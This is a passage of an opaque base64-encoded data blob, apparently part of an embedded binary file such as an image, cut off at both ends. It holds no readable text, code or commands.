RIoCGARIjXgiigqORTlrppZlu2umnoY5a6qmprroCP41oAwagiQAB2uVOsOAFBISLoQ0jyDbOWxzYbtvtt+GOW+656a7b7rvxzlvvvfnu2++\/AQ9c8MEJL9zwwxFPXPHFGW\/c8ccXv4+fE7g8LgEjnHFmlmxtOMHjUUEf7mN6fnihDWudsUc5ehopubgKZki7OFRzgNz223HPXffdee\/d99+BD1744YmPW58TtbRch1k2D2Lb0KG3nJ4gTp8lBeTyaQRabn\/j3p972vBeODHtMcL889FPX\/312W\/f\/ffhj1\/++emv3\/778c9f\/\/3579\/\/\/wEYQAEO\/5CABTTgARGYQALig4HYOc4LYAADHCBDdtGzYJiQYYQIuo44CZjBPvxRKgTEwGPcMkIQjoMqI\/SAhS104QthGEMZzpCGNbThDXGYQx3ukIc99OEPgRhEIQ6RiEU04hGRmEQlLpGJTXTiE5OIjyxVjjjIAAEMcvC1C26xOPrAAQgsUMHg7GMGIYRODLhQgCLcIB8YOIHnnkOEfKgNO\/eA4h3xmEc97pGPffTjHwEZSEEOkpCFhCEDd4CPGhQnASPDARW5GEnh6INaL+ggCE4QHX54IAMSEMEBfpCPfMSAEs\/xUwq31IMjrJKVrXTlK2EZS1nOkpa1tOUtcZlLXe6Sl\/+99OUvgRlMYQ6TmMU05jGRmUxlLpOZzXTmMe1zInwUxwRt0IENJJnN4VQAEm2gxHDocQHpJGEB9mDELJIQhVGKsoSUIMNxKIGdCuiAnvW05z3xmU997pOf\/fTnPwEaUIEOlKAFNehBEZpQhS6UoQ116EMhGlGJTpSiFbXoRSEqRVpBMjg50MELvqlNkfomHy\/QAQiFkwJIfAwBLaWEBzKJAEoY4QAIaCMGOuaxCyAHO\/g4AkaBGlShDpWoRTXqUZGaVKUulalNdao9NXqCaYquB0ZQ3UixypsKGCETwzFCClgq03x4gB6izEcFDpAAs+Y0ATuFpzybEFe5zpWudbX\/[base64]\/2EcYxnPmMY1tvGNcZxj5UpYvMOxxD1S8NkMi9QEKbhHh3mjiNhRYrXvRbEJODCAAuAAxatFABGOI6Z78IDLXfbyl8EcZjGPmcxlNvOZ0ZxmNa+ZzW1285vhHGc5z5nOdbbznfGcZz3vmc999vOf8YyMWlHYNwhQxD4qMGSRVkARiigtb\/Ihx7VO2hJkiMAGnuBkSvTDDaisRxMAHWpRj5rUpTb1qVGdalWvmtWtdvWrv6wlBmo2OAnoRz\/uMUdFRzIf9\/gBB4OjgyA4edKijMIAMmBTdloApWHCjj0sEG1pT5va1bb2tbGdbW1vm9vd9va3wR1ucY+b3OU297nRnf9uda+b3e1297vhHW95z5ve7rYTfoijDxP0I9G75mIF+mECSxCnHhco9qSrsAEJyDYfVYDBo0+FHa1FkOIVt\/jFMZ5xjW+c4x33+MdBHnKRj5zkJTf5yVGecpWvnOUtd\/nLYR5zmc+c5jW3OcwlfKL\/IgMZ+yC0v0Wlj33wHOK9ycQMKJFfpS9dvyHEQAwscQEhO7se9rj51bGeda1vnetd9\/rXwR52sY+d7GXHuD4oRznj0IPtafg50B0ldLbruoNt8CYG3PjGvLuR7xiwQL9nh50ZmJ3whTf84RGfeMUvnvGNd7zJTYB2fIfpjSEzAZLhDiYE8OMHlS96oSExgxP\/5L3yJ7jBDTBgiX6QAfAdfPbjYR972c+e9rW3\/e1xD\/PIpz3LlvA9Mu7xvMznKQH0SAEyfP8HzNc6CETIoiWSEf3oW2IFbagYciwh+Nxvn\/vd9\/73wR9+8YfcBDzu1lr5AYgf0KOUpXL\/++Eff\/nPn\/71t3904LuPe3BstsyJAQ5mwQLGIA30DwciKAWWr3uejXkYsAEd8AEhMAIlcAIpsAIt8AIxMAM1cAM5sAM98ANBMARFcARJsARN8ARRMAVVcAVZsAVdkAXtA1WSQ7WYjBJOgAZ+wB6sZgd5sAd98Ad9EBDs4QdogJRqsJS6gxK+RQfa4AiC4PKU4w8E7wWp\/7AKrfAKsTALtXALubALvfALwTAMxVACY3BLlCOsUisN1XAN2bAN3fAN4TAO5XAO6bAO7bClPq89bqse9mEM\/[base64]\/f\/[base64]\/yCtaAC4ogLHkFApgHBixgBpqgqjIhCAiwCkwAGdiOHp6yBrRxS5xSKp\/SKNPujQxTS2DkMKcIVQ5TKitvwp4yKWsgG6XqThZTGymnMpUSMRnlKN8oS5z\/kjE9E0ZYU4oSEzsMEzukKjMp84147DNPcynR7jpiE+208d6WcjYRMzQ1k4G05BEkkzEpBzIPBjI78zOH8yDv4zqWkzp9czeHczadkzhfEzSXUzaNMjV38yAVE1WkCO2QE1Wy5Dm\/[base64]\/1HCnNIwCfQ7Q7NJV9Q6QzQ+E3Q0p1QxlTIZ6AEZTKAK9iENgiATVqgJZoArmecrLyAsi4AL1sAs0fIJ2HJP1dIty1Iu6fIC7BIveWAGdMAIcsBo9uEH+CEqEzQ8m9IzwRNIhXM23RM07400ExNGolI+kQFN1TQTcKAH3HQruxICiAAsxbJO1+BOy\/JVn+BOW1Uui2AumaBXBpVQDbUHcKAvASENfCEw6YFFF5M\/[base64]\/dTRe+ERWfUYe\/EWsXUNgc2MSdsOutVPrsUXB92Xc2zgRoWY6l1PZ\/1PbETXrGTNyFVYSE1KXlWQeeVaSHzWCm0SSOTNJfzshTzPBcTXPPzNY9HaEEUXSFVQhszXfkzO3lzOCX1NVNETD+TPrGTW1e0OwlUS\/VzN2sga7P0YF82KRvoWhWTOclTH8rUBHwhDQBhTUdVK7nyVHuFTmvVTl3VLC8XLuOyVgNVFAbVAgp1L3vVL\/ehCpD\/wSg79WKbVF\/\/tjBHNjMxNTxdk2ezFjETd3Ebl216gAndgA+68meIQBQmNyyJt3h7RRREgQgaYRbIYBP4wA3sTgf4MggAoXRNoBho4ERB9N7IU8Iis1sp9V+LVXUvFmmpkzi\/N0KTFDjPM2kpFkH9ljRRk25FM1tzk0lJVCm91mHTdjGhlkhrd2XX9jp3dFMTtPS+dHWjMklRVj5h910h1j69d0lP8zLldnut1WLNdz9VMz7PF2J5djKz1IK7VDWbkls79YM9GGp\/s\/SYdX85M+2UFGAvFHYBdjP3Nm8JuGFtOGuniG7ztjlf11xZuGPvJEVCVIZrs3ZvFkyNU1PT\/zdpL\/SAvdRO7vVF0XeDx3WKMXN2IXaE83M1h\/[base64]\/Y77+MxrTNk3faLH9VgWdgyz1lChxZiN3N+EVhFIThAeXg9p2g649ZijTQ+t\/[base64]\/Vo+PZlJ1To2XNRifYgVdWiJ8ykIuhlRnXcXeXCWmZD\/hgE7qSkXX5IXmZeZt3E9wgmDEZBxiBevfBmGkAWcHUp7E0UylUPd\/1MjmTgerjYLURA+5a32z\/QP+uBmVYiJ7aQLfcYCujDS+5cisLVS+b4Kcy2Vf\/UliTwafzuDzluFaEllbcyIBLL7NdGGYDtlGvY3LEOqm3M0Gl8AT+4A\/utx7s47OlyoUb9J2f0mtnDXWlOzK3uII\/+LhJswYaVXI2m18RuD+pk7olddYmB7PCGzu2WWKxlGSpG6a1pFGV+3jqO33Xe6L5GEVkzYK9dJ4XOryrWZqykVamWxuTekBZk5v3m2Y9OwZ3k58pvDzHVnLq44+lm2TNGqHrgbpXGioNnKj323\/VeDsXmjHroz6Wu7gtO6Tb+4ifGMBb\/ItHdsARvFY+xbpJGElzWrtX9wT8G4knB8WR\/9qqy7OqR1mjRrm461PBt1fWGvUg3+gP1hrIp9k2u7udD7a+E9o7mVK795VgB3dnYOS+EVo5K2+\/eaxRyfythXbWuBy+o1xACVx+T+RTWJSa5TZaZfo+6IEfzjRNC1l3deAI4kq3ZBu2YRt0FzuY6YmFcuAFGKEC7mEfbCDy9taDSVx\/bTS9y5y8PxpMt5zLRw87htUEStseAOG0a2eF8KkJ6omVqgpcZsRo0gBYAZPn2hfBjbrPB1aR4jrPQ1tsz7m4WxxmW91mz1lfQfp897ueodRGpVsK8ZaaT\/[base64]\/FYC68inkYUwk+SzqeYlkzPWmYmy00ueMWYa8W4NWZmxOz2NF2fUu2vOv7WpGn2NUd7YyTaze8R4+TcMP8Xb02mlC3Htyoafu51NUz5yYMr890cdPgtFEGK1VplepJ1++pqjqraI7GHkCdH2ggmWv2xzGzRjdqNz9e5Ck+YIP7MgP\/mR9s4Af2QQcN\/\/DN5dePJtgjGzCxt+IDnRE5NpoL3aVxq2ibvY1BmsQReMrHtlYYXKJlEzmNnESZ3LNT3ZRNfEQx9l43CsK9PTileLPfl2qrGcUZmoTRPMI3\/sMfHIIxVsJxOt3lkz6hnxG7\/YyTHs0r799VNJqykT6l8G09esPnvKKteNbaHSD+nKhHsJ6+giceHTwxsOGJPwZr4DOITx++iRbrMTxIkKNDjwPrTTxRkR\/GGvUE6jtxcCVBhiE1wmSoMGM9fhZbHvyjUh9HmSwdNhRIsWVFnwPxPQwKcuWjlw01\/vGpVKQ+kwT5SW1psCPDgjKB1nRagypXmF6\/\/w78CXSpyIpFqyolatCn16c\/[base64]\/N5eNCa9k1EYodjqiPhql9BpRpBGloHHs51VgXarixRBiFZ9FII5hPvrgXkFGBlluSF6IEY5SnMWlUbGuBteOEG1UUkpc\/LqlWkqDpNBJtppWJZmaGWSYcnIc1dGdYdXaFUkVQmjgcZB061NGmcC1J0V4r2rfmniRtWIObs3lIpaA3ijliV0gFBmlHKkYFVXtZuqcSXC+5eBRGaBWEkkQvbjnVSDnBNZOduUrk3kMeYmqUlzD9JChSC83XZUy5objoYcrGeOGeX+IKmWEZWhYsoBU62yqsq\/rY7aY7WmYQBhuqdx9xgPpEjz7N8VPFfwsKeCB4ByYI4A82FIMMru3\/pViklEEydBFCarnbaFfM8WeCDfsAKN14Be8zXsg22GBCMcXQsC+VtGIUmXAyV6bTCRi0qO+m3LpH67c9tdWRokymyOukHQXNF1V\/3cjti0uCBu1IPrtUrcRE1pqZcGfuqJrPsFYIlbLL6sh1pJvappRPPEWbdkZ+ooZhlT\/ulGR9h511rpNlraWShQOVJW9wsum0KFHJhdWhj5C1uGTTFpnYItwzu0RiZbQijiK3kweL4eUljqtaa3GiDW9lLOEj+WN1yTwlrR0JLmXb0bJ4KY5e\/iyYxYCfUOGJtsMI72mekeoiaAotq9FFNlImubWayW1VRGYjyTPMR8aGm5Qg\/6ZoMVLB6tgk54uXttKx1HrJ\/GWp0YiavVdX\/aS87XsV7\/CYwmp4oy\/DTrHtP1OSezCQjI45J2UhM5nJFDQyDSRQZSxz2fHutTX12cRzWcIdkU61OYLsx2MpC6EIIegwGhggQm\/[base64]\/MIINMCO16pJnUn+U2M\/iA2vcxPds+0D0YiyZ7buOc11iPXNgujOPZNCE1ThEwV1dO62HVqNv2rEqWAZCe\/dIqXkdIPcwzAnwOOUIQrQwYy\/tW5nHVlm+Nj1n3u9jJ9ChQZJuDHyiL60IcRlFZI1NKZ0sgXdqZtQssrDV7qIjZvlZJZyNLh9lwzGJihkUWR4pGHzjauoq0qKWKbJCN71Tg8Uasgj+BTPaCkyRyyUGeWi9QvtYex9lmuUPghH7z\/8seo01xEegQJanLmFz221EqmPAJf62haqDrF1DQz8mbEdqqX07AKmYwrWnIeA6Sr\/lQjIzXfTE50JIrAc4Xo4l7+2Jm7wPWVXuTanrS+xLsLaXWJv9uriGim0qRW0pgx0RSkmrK4mBbGODtc6UiMOVOoepVzs4HjQUbqOqvZDoCtw6o3U6hZKt21sHlr1VM0yibO6c1qKyzl9za1W0nZj14f0l1p69k\/qcLLJTNCKkH1UVGJOoeiAv1XekSyljvK1HPXI+TiPMgc6lL3YSbUhz4viiWn8pA+1sJPcdajM6jq60L8+mh834aSzP40TD1TC\/igSChXUSh9HhkkXfcl\/0i3abJRSenSbfBrobcpLk2Bcx9qIuxahOgwU2At7IUGsyxQ2Y9N9Qjq7vSHsfk6NW+P+WmddLqqNaUlvluz75Poo6r1VBBOCnbjuTSzJX2omHUpctpxgdurFv1JemcUcO5gJ9RebQl2oSKXfdmkQ1ZiS2\/XU6m3Mixj+bYPtuWsKdaE6szB1kpi1EqibRPr0qSYRqsuVG61sBQVPqo5OGCjJOByE9ZTUuxDuulZj4VCnLxYJc4fla99G93jtGKZwIZxKfRGfCsWq3e96RWoeSP0rTgNMs3dinPiBEePZCTj0\/oZXH0\/3OR2Nvon6\/Pockv9soNYGpk+znHihnfGWf8ljs+0JpXt4Kg8ORXRfb1SF0zdaqsZpwq43XUiYpPKqG5aKzNuWtf25mtlbqF2S+ae65\/ki98rzfnKqkpNsXLXpe7hLSj+w02L8zy3tnqVmW6dmZmo2mK0\/dXZ\/W2rh9stqimX71BlHWRHm\/phr8HU4Xuimdyu5MTFXg9tc63vPMM55c4tClToevTr7tNRTFEt342b8bTdevAr9RdvIU8oQvHtv95gkLBFEx1XLia0+1AI3YJWKUPr17N9NZ3FhWJcI4dH6TPWV0RJBvYK1wvrAurM3XtM7Lpj4ilKL9fCVN5fnIL7ObPna3KT\/Zn4Oj1rKlKs3iElJ2xPTeGf5e\/\/5kKBom09vFWzNJspJyX0jKH6yJU75nZFMkz8vntrKpsVS5A0yuCt7NWJ8dhbhmrLv3v85jT1m4mEzfRdab3jl74JqfKOOpom7fO8wWbhM1ZOsJjI9K\/[base64]\/VmM9VrZZ\/y1mLylmUnO2VWjENQf1gUjybV2GfGJ0NSwnFBQ4V0wCKISEfEEFgDyDb9+ld9jnTRvFTEIlOgWhKHSSZbAyWDUSPoJVcMFlgHzUIk\/xYHbyWmfSSwm2bvqjG+NmVmW4VeAFY7MFfEtjL0bGSNvibLbiXjSmGywEh4BVOmNFh\/oXcCZFLemnEVP0YuxHctb3hSyhYla0YhBWbEWydriVLzCTccLXGloGXwz3ezKDFlN0U5DkLWeIcky3MZ2oXB64QrRme0Vjg+zUQgaYgVWCgKRnYzX0Q+Z3ZHcTESgoJtCDgKXBK\/ODdRY2GFdXQ\/slaYvUY2xHi8NXWVqWF5u2fv\/HtmN3gnKO0UI4CBa\/M2akeFy2VXjY84P+tW\/[base64]\/THZyt7M3LKQv++NkN9NZWmZixUF5CyeYdEYvDKlm+EZ9T6WUlYRU6\/g2szdsgOluzZZk9QZpUaWDhIV53KNvaCFLkMI5CZEpE7aUh9ZwPodkIYmUpER4b\/lfUfcSCVeVlXmDYRVjYMM9nyd7nWZTDhdlYjheTCE8l+Q78yVUT4VlDIibo3grCRGIgLgh8Fea9LSdimlGCieCcEg+svGG2AhfliWTVFJcnyUifUdfPTeA1SdpBvhcz1hJteSVDLaBJPYsXLSCXjIZ\/\/CgEBqhEjqhFFqhFnqhGJqhGrqhHNqhHvqhIBqiIjqiJFqiJnqiKJqiKrqiLNqiLvqiMBqj\/[base64]\/c2q3e+q3gGq7iOq7kWq7meq7omq7quq7s2q7u+q7wGq\/yOq\/0Wq\/2eq\/4mq\/6uq\/82q\/[base64]\/\/jWACeFsBMxC3e9u4jvu4kBu5dGsDTwC4g3u5g3ux+dAI9OCzc5sAGXsPbQC6klu6pnu6qOsPTXAPmNu6geuzM7APPju1CBADRUu6RhAEqbu7vNu7cxsDuuC6wruz\/rAPMzC7UksJ+YABDHG7CUAE+eC70ju9qHsFw3u9FJsAIHACVJsP9JAP4NsEHHAAEpAA19G4U2AHkoCxpGAH6Zu+fYCx7ju\/69uzkvC+8xu\/\/tAH80u396u+GUsK8Iux\/Iu\/8du++Ju+pfsE2NvAEEsPF\/C0KcAPCFC01AC+4BsDB\/AE+pAPCUAJZLC3fdACJEwKF2sHJJzCLSAGJqzCJOwE\/\/V7sWLgwi2gBZLgBCq8BWDQs2CwBSrsBCbsD2BAwlCAsVpAw1qAwjS8wA7cxAybApBgtBW8AAMQAVV8xVYcASJwA0RbtBewt0c8wzvsDyj8Be\/bBTXsDy0ABfN7xF2QsZLgvmvsvn2AxliQvmDgBFvQsy3gBGWQvl+Qxv6AxjOsv1jQAndsB2WwBVsgwHYQyInMxE48yQdrBCkgxQiwDx7AAxiMwS\/AAW0AvhWcAF+st1DACSP8xmQsyPu7wmosBhmLw3LryhfrBEWMsWjQAjGMwmiAsZIgBjtMCis8xFpwsUdsBxg7wxh7yMhsugxMydA8sG1QBRWMAJRACUUgAv+dDL6dQAEYXM2ljLeS0AJvDAUtYMIojAUZ68q0LMMtMMuwfLHt7A\/MLL+ILLdHrAXCfMv1fLFQsMfG3ALNLMnRXND+Cgn7UM3Kmw8isA+dbAMH8AIxEAP5QAkVHM53m8s7fMg7jMLFjLHsfMvuPMsiPc\/HbM8f3bPmHL9oHL9HDAViAAWnPMb0LNCn+8wGndP6igM4oNDgawEewARrsAZFsAQLQNHga9EIgNF2i8MmnMqrrM4gDcvzrMxs287z3M9Rzb520Ad9EAi3TMw17QhiIAY4nNIn7cw6vdb4qgiLe80VDb4BwAESIAEb4AHIgMFwjQBEkLfjTMOt4NG+3AL\/vTzPWyDS6xzP\/uAETpCxgay\/\/[base64]\/vLKbwFXzDOjpCxxEzd78zZNq3W2t3g6+oP9XAB2zzhFF4FMEC61JvhGq631uvgHn6uF5sJM0AJE13iJn7iMWAJF8APG97i\/y7+u8H74TI+rhebAG3QBpSAAczLEDvOvD6OARZQAS8+5ER+BKw740j+rRiLAG0wAzizGzdwAxhgCf1ABkJO5Fi+4SZwBZab5F6erRmbADpwATlAD5bgamhuCSvQBmTQD1n+5tTbt3\/[base64]\/Ynu3avu3c3u3e\/u3gHu7iPu7kXu7mfu7onu7qvu7s3u7oTu3wHu\/yPu\/0Xu+Wvupsu7Ed+7Gxjuv+\/u8AH\/AzW7Nhe7EPKtMIn\/AKv\/AM3\/AO\/\/AQH\/ESP\/EP\/wVT6u4Yn\/Eav\/Ec3\/Ee\/\/Egz+32PvIkX\/Imf\/Kfju8Y+7NBO7RFe7RJu7SJPvM0X\/M2D7WL\/rVh+6BIoAV\/\/MfcMAVTEPRDPwV\/LPRGL\/RHXwbSIPREj\/ROr\/RNz\/RRL\/TSAPRVH\/RHr\/Rcb\/RNX\/RQX\/VM\/8dT\/\/VIr\/VBrwd6AAbNgAag8AWpgAbWvqMoX\/d2f\/d4L+0q7w9oq7Z067ZwC+f\/gs+7cg64SCANMpD4ir\/4iy8Eie\/4kM\/4jy8DkS\/5ku\/4lt\/4QtACQtD5nu\/5k7\/5nU\/CkM\/5MsD5QhAILRAIgYAEYfD6sP\/6ZoAIZhAGZnD7ZrAHc6+jed\/7vv\/7wB\/qKm+4iHu3isu4g5\/8kku5hj8FSrD4z5\/50j\/91F\/91q\/4mI\/5oQ\/5n0\/CrP\/9sY8IsV\/75K\/7u4+jlS4CA+AD7N\/+QyACnTDpctD+9N\/+hiACsyDpAlD\/\/A8QPigNpPRDhAgfCRUaEjGLYL4hCQUQpGhIoY8IFAnKUdhJ40eQs0REuJhwiAiPG0uuFAiR5UURlAS8vDjQJU0fDUHuJOik\/8VPoEG3YFllEwzQMh\/zHf1Zpg8UpCD1AIXCQClToE5AfgFKkRkWLFuC\/vyCxSjQNx+rQf0p5uPXqBr\/+fOXrxE9fwno7t2rd++9Nn75DiZc2PBhxIkVL2bcmHCTe\/\/+IZkiw\/JlzJk1b+bc2fPnzkJkCCE92jRp0S2EtAjEOlAYJGFkzzZTO0zt2k4k7+bd2\/dv4MGFDyde3Phx5MmVL2fe3Plz6NGlD6doJCLOmAM54ky4ZOBM7v60c\/fhfeB1AeIpLilpiMbH7T4uIOAJcgP5iePDU7pOU0oC8HBSrz+ciqgPJJ\/GUnALSaihBKsp6NMIQgTKoKqWjxJsYYoEMP\/USAsFwfiIq5\/[base64]\/C6gscQcIqKxe7cRYo9dgydItWdmGrC1MJmiooST7\/EquFLtSjaK59ZvhRyCApyQeDE04wEkgi8oHyX4ADFpiuK6isbEuEE1b4Sy9RS+1L1ch8LTY0zbjNYtzYTE6cKdCAQpOfkGhB5BY0gQKNKeyR1DcwxPAHDJ+g+EISf\/pwAg2g+qBLTjGm8KeLFrTQZ+VI\/ZFEDCyABqrdvbRwxAknRFa0Nz26WFdkf4jWemuufatIISn4OiHAVCmJ74LBKghwBplMQoyS+xLigAe+ZohDobLRc3cgizDqO4Jkz062PpIS8qCCwaToO44Zzz6MP4kOw9WHId6G3If00r47IbZ9HShBlwfDuS36KPzI9FWwpSjBLfoo98OsgIqWoGfF\/3uDKjAGs0PpFpIixMbXKfk9KC08HOj2n7AInpJ\/EgDhBHqFzIeefKpvgoMDJEggiBcEJsWOKcC3g2Z\/vteZLvMlsYOUvfoYny\/x4Se\/5vjLt+N8++f\/fv6B6XrCYCspTIADvFJpTvOw1LjGTGlS05pu06bjvAEN6\/[base64]\/EQLdqQIVpblBAlpq3a7wIokEpCjfKgCKGhAwLlakC6CiGss5PqVI3\/iyY\/8gx4XEFIK+IEAI1GjetWLwQGeoI98zIgMArODgtDgj2JOki7JdCS16AIVn+1FdtJ0mSRQtAUwkKIFofMHzm5EFwsps3\/+MxgBzXnOy6CmYTJowWlG8xOJwYaBF7tYbbZwHD14y1BUKcOeiCYGqMgQAUOTDAhF2BuYtcAJzADidHrGFlL+hhBgGF4XeKMHNEjCWz1saEc9ihyCgCqLywNb496oEZH6QItRnCNBiEj\/[base64]\/myy4YPZjaCyF7Zk1h9c4V\/\/\/jeZKQQQnbMdIMNK087VkAaeZjpTxWSDsQcWBwhaoCBQOAE15HJCQU7Qgj8lJRaXIaA33nBCCH\/ShxH2xpWt+OhzujAFtpjlN+t4IVD0wJtV\/4gBeS3gaHfd+97dUISIc+yLGxPCquoo5FZ15ElMfcCBOeo3AVz82n\/FsznAUWSoB0rpf0DiRT4umCIE3gl\/eUJhVynkiZ774zaD1+F2KZJZyRIxIpciu0j2jpKpxEof0LpVTXIrH7UDiSpbAIUE2BjHBHElg4CCyoGsq10g+YcRUtBXBOzDAzzY5S5fwIE2VC+xiwVYMvdSI8mK08ohFAMptrCFz1KTK8oMrRNkuBecSQJnZagZuyZLFyd8c5zkhC1t7YwwdX6JYap5J2tcI8\/ZIOK39KwNBIcDBuUKpQtaeIMkHP0GMDRqLFvQww4kdTsnqNU3Br1udnsDlTKYAP++yvlCGdiihRX+Rr2OaEs9eFOVBLV31LNuaIENMYcfHEjCDZ7cEMCa0p\/uhC7Qm6m7lvrFGelxjArmaatmoeE5HvuJ1mj2R5IKkqPW59oEgXBTM\/[base64]\/[base64]\/XkuZmcffM3k+oDvh+WeK+Ra4hR7OKvQ5FPqoB1H7DXHQAhQRAxNYhSkoA4rTAj2Ygqd7jjby\/[base64]\/Ykj9U5AzbApPcWg0FKpN52j\/[base64]\/0niYPoun\/Bs0jLENjQmOEzGuSbIEIDD\/Di1oOkM5LgsiFAt8Rhc8ERL5gmn8jRA8tWvcDTHQgwSRoVcDAG8MR8EMIpAQErqogMUxKfIIm7ahHMmJR7mZx\/OInIGImysUIrxRibvrRw1LvM5cQvkwjBnRG8NozMoRzcnkFcTBwiwUv\/Zhiy0gt5+4qqqazcF5Fi34pFYxwzOMCjVsw5aCAuAcCHzTN7agFts7OQQopqboo3\/Ih35ROH7YgAG4gH3YAA64AoWjhH5wA4HhsgYUiz7Qpi1AA4rzCTYbP2YpytDRPujauImzIZA0mrs6pWfyCWdqP1OULau8StPArZsbE96aJweaReBYFnZJgD9Ajn54ln3yKi0Q\/[base64]\/g8WuFDRZtBif6w3AzAo9AAAAQI5V4J0HtZEumIbpoNDi0AKraYHzIhEnmAZV\/Ykc2v+NXB1D36gaRZuaf0AeJ2g5Y+qNUsPL39AgY5EhSxjRtkMDVYUCLQAOAJA0oJi44JBVsahVr3LV3bghnzivKfACDXGCL+ANWQ2KmwmOaz3AahWOckWRRYvGP8khU6KK5Qgphai7j0hRX7Ov0CwM3TRN09ucUiEqyiyqY8MJQzAVIf0I\/wq2PFKIy4vYbdOIbOMJ0uSLKFgI1uwJcKOI0YMWBADDsLoucys3X+FNdJtNfBOPHSKFnRAyU3krBwQKN6UEU2oFu5IhnpiLergAhStao60CGBCMqVxapl2SgoEt\/rRU+VtFdnon3XpFndO\/iwlV3oCsrBjGk9EDWyCON\/j\/GOM6GTDQg7QFA49REE6AgimQDmY8KLH8AqggGWbRpy\/AByxYOxLpUt7AAkdYQQ0N15OjhG5yVK7Y1X\/AB38oVrIYDBL8Lmv0DS2g1p9wBFIQ0VfrRkn6xKKYAkfIJ1\/tDTGIM1z0B+oLqAq025E5JL3Fh7NjEShgLkpoBbitkeoywJ5hhj6g3NI1XdTVi9W9MeDohdoNBChgP2G8sVMd1rU7u9CRLvAihaPgPOXgVx\/ViHwoHCmKWMhzzAsrnIeVWIUAMAKLG\/IoG\/DViL5J2H9VCH0RUgz7iBeFUTzSCPWtAIbsMN37CNqrEKDQgmRhBnzTUo3wvFbJUoIQMaSR\/[base64]\/[base64]\/aAHmiyfai8OBCPfJYPiG4yvflnf47oj67nh45ohWtShXsDVnslBKBgJ4DIJiOuk+xoCjHp6lkWLc1JDdmofFgvat1n0m3O4RseM0ueAdul40SKUTHaD06ANmgDSsAAfMmXqcYXq8YAC0CcFt5qrqaLI4gMqNWMdpH\/[base64]\/ogvs2b1ci5H+AAvW+MRIsW3B2glYI\/[base64]\/NeOc9sJhS2wM7V2sZYGszkIQ+wA1NQGwZ+oLaQAS2LvRDT\/[base64]\/QafwupZmCG+gN4LW6\/e5lm7mrulx3qGh3\/Ib3V9ODMUMAfghXQiAuMNsNObEuKIgBdd2QeE8Ogu4bmogDfZnxC+hohQvxi+Bf4iMPIRzS9FBfEy\/aAMCbGX8JX+PnFMWJ9NgiDxf56hlpoyV5hTB5nt+lnLfpXZJyBclNe2lGQMm0o1a4mrZpnN5nSgjyuujp4voTO2j6fHirmW6yktVVXeH\/5y\/PCx24gBygB0tIBrVXe0tYgTYgg354c7lf2gq4AmSY81PEDCV4Z7vV4dvgeygQg7ouAzPw88vwh3zyh1QIAyth6z1Q\/Mfu8zJ4\/[base64]\/unPLvMEiC8tWtip9+\/gwS9loAzsgw\/hQScA\/5wM9Icwh6OBYPw9\/AdlFcUWFg\/qEfNmoKR8EFcxdDLF3w6EEhm2mAKxCxR\/BiHy7MkzH1CgVaRE8GH0qA8PUvwloJSPwtELCIJSpSoAKdajFZzmg5HhKtYhUhYwzbdriFEBCdD6iOOPa9V9RzkggJoV6RB\/ValakBInqwApF8o+jTp1r1m2ahEDBXtXK6WzaRPstetDKuO9GEIO7Oz5ix1\/Uyl1a4VFoOeBaLT4e7u3m5bOdg5nNgumcx+4ZvWkFml2FzUsaHq3wMJaNNVdNAd20Vt1i2c0lDP\/a23dnwkyFyyMSbPvHg4YMMbkS2D+PPr06tezb+\/+Pfz48ucjoP\/3gsmRfK0PIpki4z+AMjhBynWSOEHIda2VYYY\/CwLY4B7+aAGFH2j4A0ZOE1Z4YU5fINKgJv4AEEZoZpThjxmBEIIFIYQE2KAZQvwXSBicSGjGF\/4wZOEXUECx0R6IhIHgHmEIaUYYSJqx5B4+JdSZE5LUgBA\/j7RSBhpibMFJb11UQ0lMTjq5ihiedWGLmGki9IZLuHWk5mqoTbFTT070MZAY1PD0BhRTDPRFLTKxORASLYhh0z\/1qCTTnS18QYmYXSw0kBaLqtkTFADQNBJETiQQEqflINCaJQhB0QeoPMU50JxOrloTnQdJSpNDPNnpRKGc\/iMqqaaiWhFCX+j\/QUhF+vBkwqgJxIoGFrcZuhMAW2iRwKVp7kUJAgkk2FoCtOUzamveMqbttgnCRYl55SLg7XW7WDcdYpS8+225CdaGLbkJrksVuMhldl1t+dbrmn7WIdavuLUVPDBT4qIr8LsI6EYVttYlzFi\/E9Nrb1APqyvxXrsIDC9VCZK8V3Xl0jADERdcwAQTkxQxM80123wzzjnrvDPPPfv8M9A0MzFLDvJax98USgT4nxKB7PH0Rl8g+MXTES4I44MLJXgCFBFex3WEX4QB40ZQlFiiDHZMQUoZYWRthgxCyC1DjlCYsYWEQyaoBZJ6F9m3kko26WpnW+hhLE871EPDFFhA\/wHdQFEiEGa1EA060BZTUF655W029GaarxbkpJ14IrAnFGW0IMSjCIHhSC9dpNZnnXeyDqmTXkxBExaWcu5RH5vWiUCqrlI0EbAQiR6r8lqgNjpEutMK+j+3Jm98C8iLJJM4FDmhq5ovONH9QAAchMYWpJT6+08Ku\/8+\/PHLPz\/99dt\/P\/75678\/\/\/3Xzz4AAyjAARKwgGnqz9L+Qwg7yIBGHcpRkcIQCBiR4g1wE9CFIqSFqiHCDBnioAf94SEYfa8MLzERigIhAzP0wUH\/[base64]\/f5BnN6ocpWeMSAsYylLAfZHaUubmh\/8sBExQNBtMoDRibTAotD0SIRIolEgaPiFFAExmSIcm4M20goUWUgPLNoI3wAUTBZJwh8hmkLVLAQFIgmpQ0IiUpKAGLgkFbEnb4CcoRigphWgJkq3AKAt3nBJNHDGEW\/Y3O+84bkW1OpShqyd6VCnutv\/8YQlUNADA74Azy90ynatc1IXdjeQ3t2xA3nsFDGKV0jouERHHRDp+Zw3EOj15KCy0ihBqffIlpL0JVA46fXw1hlJ\/I5NHYDOFhjAm9wUEJVGPSpSk6rUpTJVYao8QT3qAVWoSlUf9WiBKvVxgq3WAB\/40IdXrzrLsZK1rBBBYAIToQfrkEILiICgCn+5IEestTV90MIhzGlLGfhBhIgIkDI\/5KDvtcYMnADDNFujB0T89T90tU4fslTDvuHNef4okjOXGUR1pnNJdxNTL8qEOT2oIk18+hMCplgtfX7BCZpowRaWs4UyqLanAy0onFRKEEJGpFF5Qt0WAdUTfLSi\/7VoQIAWIGe+3v4Jd3OcVAvsCMBMfVQmewzkP6bghJa0QlmnQuk\/XCrIlTIPkTF9I0q1y13v\/gq7UYKcFmqrpi9MoYpaEENOqAfApvK3v\/79L4AD\/[base64]\/[base64]\/Ll5+hSfIfOY1f0LMXf7znQd95jvv+ctnMIOZzwACL5j5CyAg9R\/MvOpQl\/kPIPCDrFPd6l7\/usub\/vSXR33qVzc72NOOAaWrve1ufzvc4y73udO97navuipDLVUFW7XBCfYqVLV6An2AVR8RZjXiE48QC8taBrVuPOQjL\/nJwzhuN46bDFYnhIHwuvPObja0PSvtnhwRc1pYg